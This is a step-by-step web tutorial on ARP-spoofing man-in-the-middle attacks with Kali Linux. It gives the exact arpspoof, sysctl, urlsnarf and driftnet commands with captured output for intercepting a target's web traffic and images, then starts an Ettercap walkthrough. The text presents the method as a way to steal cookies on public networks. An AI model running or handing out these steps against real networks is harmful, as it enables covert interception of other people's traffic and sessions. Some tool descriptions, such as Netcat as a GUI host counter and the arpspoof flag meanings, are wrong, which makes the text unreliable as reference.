MITM INRO :- MITM (Man in the middle attack) is a another method where attacker’s sniff the running sessions in a network. This attack is most commonly known to every pentester. It is a method in which attacker intercept communication between the router and the target device, explain ethical hacking specialists. Here attacker has to show his device as router as shown below.

- In the above image, it shows how victim send request to the router. But after forwarding IPv4 network packages. Attacker’s machine act as a router for the target.
How MITM can affect an individual user ?
Most often there are large number of public networks as per the research done by ethical hacking researcher of International Institute of Cyber Security. So an attacker can use the MTIM method in any public network. There are numerous ways that an attacker can harm an individual. Attacker can use session hijacking method to steal cache and cookies of the target device browsing. Cookies are small piece of data that runs on browser while an user visit the any website, according to ethical hacking courses.
For showing you MITM attack we are using Kali Linux as attacker machine and Windows 7 as target machine.
- For scanning the target, you can run simply run nmap scan to get the IPv4 of the target devices in a network. For showing you we are using windows 7 as target. So we already have the IPv4 of the target device.
- Or you can use GUI based tool Netcat which tells no. of present hosts in a network.
- Type ifconfig in kali linux terminal to kali linux IP address.
- Then type ip route show to check default gateway address of the router.
- Type sysctl -w net.ipv4.ip_forward =1 for packets forwarding.
root@kali:/home/iicybersecurity# sysctl -w net.ipv4.ip_forward=1 net.ipv4.ip_forward = 1
- After executing the above command, all the IPv4 network packages will be forwarded from kali linux. So kali linux will act as a router.
- Arpsoofing ARP (Address resolution protocol) is a attack in which attacker sends forged request to the router. This results into linking router’s default IP address to attacker’s mac address. Now if anyone on the network will search anything, attacker will know.
VICTIM(192.168.1.3) === ATTACKER(192.168.1.2) ==== ROUTER(192.168.1.1)
- Then open another terminal in kali linux and type arpspoof
root@kali:/home/iicybersecurity# arpspoof Version: 2.4 Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
- The above output shows the options which will be used in men in the middle attack.
- -i is used to enter the network interface name.
- -c is used to enter the Kail linux IP address and the target device IP address.
- -t is used to enter target device IP address
- -r is used to enter the default gateway IP address.
START ARP SPOOFING ON LOCAL AREA NETWORK :-
- Type arpspoof -i eth0 -t 192.168.1.3 -r 192.168.1.1
- -i is used to enter the network interface name.
- -t is used to enter the target device IP address.
- -r is used to enter the default gateway IP address.
root@kali:/home/iicybersecurity# arpspoof -i eth0 -t 192.168.1.3 -r 192.168.1.1 0:c:29:56:c5:9c 20:e4:17:4:ff:73 0806 42: arp reply 192.168.1.1 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 8c:e1:17:8d:5c:e4 0806 42: arp reply 192.168.1.3 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 20:e4:17:4:ff:73 0806 42: arp reply 192.168.1.1 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 8c:e1:17:8d:5c:e4 0806 42: arp reply 192.168.1.3 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 20:e4:17:4:ff:73 0806 42: arp reply 192.168.1.1 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 8c:e1:17:8d:5c:e4 0806 42: arp reply 192.168.1.3 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 20:e4:17:4:ff:73 0806 42: arp reply 192.168.1.1 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 8c:e1:17:8d:5c:e4 0806 42: arp reply 192.168.1.3 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 20:e4:17:4:ff:73 0806 42: arp reply 192.168.1.1 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 8c:e1:17:8d:5c:e4 0806 42: arp reply 192.168.1.3 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 20:e4:17:4:ff:73 0806 42: arp reply 192.168.1.1 is-at 0:c:29:56:c5:9c 0:c:29:56:c5:9c 8c:e1:17:8d:5c:e4 0806 42: arp reply 192.168.1.3 is-at 0:c:29:56:c5:9c
- After executing the above command arpspoofing will send forged request to the router. This request will link router default IP address to kali linux mac address.
- Arp spoofing has now start and attacker can now sniff to the target using following commands.
SNIFF WEBSITE FROM TARGET DEVICE :-
- Open another terminal and type urlsnarf -i eth0
- Urlsnarf shows all the websites that target is visiting.
- -i is used to enter network interface name.
root@kali:/home/iicybersecurity# urlsnarf -i eth0 urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 3128] cyberthreat - - [13/Dec/2018:00:26:50 -0500] "POST https://webres3.t.ctmail.com/SpamResolverNG/SpamResolverNG.dll?DoNewRequest HTTP/1.0" - - "-" "Mozilla/4.0 (compatible; Win32; Commtouch Http Client)" cyberthreat - - [13/Dec/2018:00:30:13 -0500] "GET https://www.gstatic.com/android/config_update/11052018-sms-metadata.txt HTTP/1.1" - - "-" "AndroidDownloadManager/4.4.2 (Linux; U; Android 4.4.2; VMware Virtual Platform Build/KVT49L)" cyberthreat - - [13/Dec/2018:00:31:02 -0500] "GET https://goo.gl/ARIlS5 HTTP/1.1" - - "-" "Wget" android-46cc75570167703e - - [13/Dec/2018:00:31:56 -0500] "GET https://goo.gl/ARIlS5 HTTP/1.1" - - "-" "Wget" android-46cc75570167703e - - [13/Dec/2018:00:31:56 -0500] "GET https://git.linux.org.tw/houdini.tgz HTTP/1.1" - - "-" "Wget" android-46cc75570167703e - - [13/Dec/2018:00:32:30 -0500] "GET https://goo.gl/ARIlS5 HTTP/1.1" - - "-" "Wget" android-46cc75570167703e - - [13/Dec/2018:00:32:58 -0500] "GET https://goo.gl/ARIlS5 HTTP/1.1" - - "-" "Wget" android-46cc75570167703e - - [13/Dec/2018:00:32:58 -0500] "GET https://git.linux.org.tw/houdini.tgz HTTP/1.1" - - "-" "Wget" android-46cc75570167703e - - [13/Dec/2018:00:33:41 -0500] "GET https://goo.gl/ARIlS5 HTTP/1.1" - - "-" "Wget"
- After executing the above command, Urlsnarf has found 3 devices which are running on the router. Urlsnarf working as router and showing the websites what target is visiting.
SNIFF IMAGES FROM TARGET DEVICE :-
- Open another terminal and type driftnet -i eth0
- Driftnet shows the images what victim is searching on the internet as shown below.
- -i is used to enter network interface name.
- A new windows will open in kali linux and will sniff all images what target is visiting.
root@kali:/home/iicybersecurity# driftnet -i eth0
Corrupt JPEG data: 81 extraneous bytes before marker 0x79
Unsupported marker type 0x79
Thu Dec 13 05:22:33 2018 [driftnet] warning: driftnet-5c1232e96b8b4567.jpeg: bogus image (err = 4)
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: iCCP: known incorrect sRGB profile

- After executing the above command, attacker can see the images of the website of what target is visiting.
- Sometimes it shows the error that libpng waring: ICCP: known incorrect sRGB profile that means the images format is corrupted.
- In the above screenshot, some area is black because some images cannot load.
FINISHING THE ATTACK :-
- After sniffing into the target, type
sysctl -w net.ipv4.ip_forward=0
root@kali:/home/iicybersecurity# sysctl -w net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
- The above command is executed to disable packet forwarding.
GUI VERSION FOR MAN IN THE MIDDLE ATTACK :-
Ettercap is the most popular tool used in man in the middle attack. It’s functionality is same as above method but it provide most convienent and fast way to use man in the middle attack.
- This tool comes pre-installed in Kali Linux. So simply go to search and type ettercap.
- Then click on ettercap icon as shown below.
- Now ettercap will open and click on unified sniffing. You can also choose bridged sniffing if the target and attacker is connected using switch on same network and unified sniffing is chosen if there is no switch on same network.

- Then you have to select the network interface as shown below.

- Now after selecting the network interface ettercap will start unified sniffing on the default gateway address.


- Then you have to scan the host list on default gateway. Simply go to host tab and click on scan for host.

- As you can see below, after scanning the host 6 host has been found.
- Now for choosing the target, go to host and click on host list. Now we will choose 192.168.1.10 as our target to show you.

- Select the target 192.168.1.10.

- Now select the target 192.168.1.10


- Now click on mitm tab and then click on ARP poisoning as shown below.
